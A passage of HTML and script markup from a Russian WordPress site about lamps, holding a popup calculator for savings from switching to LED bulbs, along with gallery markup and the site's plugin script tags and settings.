data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"be290f77b1","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"92930b941d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"584347b0d0","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"98336c6783","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"3f4035fb94","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"0dc186a404","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"39ba3bda78","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" 